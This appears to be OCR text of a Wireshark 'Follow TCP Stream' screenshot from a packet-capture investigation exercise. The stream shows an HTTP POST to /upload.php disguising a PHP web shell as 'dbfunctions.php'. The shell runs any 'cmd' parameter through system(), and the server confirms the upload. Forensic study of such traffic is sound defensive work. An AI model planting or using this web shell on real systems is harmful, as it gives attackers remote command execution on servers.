 Wireshark · Follow TCP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
File Edit View Go Capture Analyze
tcp.stream eq 1270
No. Time Source
16099 556.999867434 10.251.96.4
16100 556.999895571 10.251.96.5
33198 WS=128
16101 557.000407288 10.251.96.4
16102 557.000644045 10.251.96.4
16103 557.000673023 10.251.96.5
16104 557.001358827 10.251.96.5
16105 557.001750701 10.251.96.4
16106 561.199403982 10.251.96.4
16107 561.199427188 10.251.96.5
16108 561.200050356 10.251.96.5
16109 561.200337544 10.251.96.4
16110 561.232562619 10.251.96.4
16111 561.232607404 10.251.96.5
16117 561.236424309 10.251.96.5
16118 561.236709889 10.251.96.4
16121 562.475632157 10.251.96.4
16122 562.475678149 10.251.96.5
16123 562.476532911 10.251.96.5
16124 562.476832282 10.251.96.4
16128 567.482786509 10.251.96.5
16129 567.484306624 10.251.96.4
Frame 16099: 76 bytes on wire (6
Linux cooked capture v1
Internet Protocol Version 4, Src
0100 .... = Version: 4
.... 0101 = Header Length: 20
Differentiated Services Field:
Total Length: 60
Identification: 0x7fe8 (32744)
010. .... = Flags: 0x2, Don't
...0 0000 0000 0000 = Fragment
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0xe4d4 [valid
[Header checksum status: Unver
Source Address: 10.251.96.4
Destination Address: 10.251.96
[Stream index: 9]
Transmission Control Protocol, S
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file dbfunctions.php has been uploaded.
4 client pkts, 4 server pkts, 7 turns.
Entire conversation (3,860 bytes) Show as ASCII No delta times Stream 1270
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help
Source Address (ip.src), 4 bytes
Profile: Default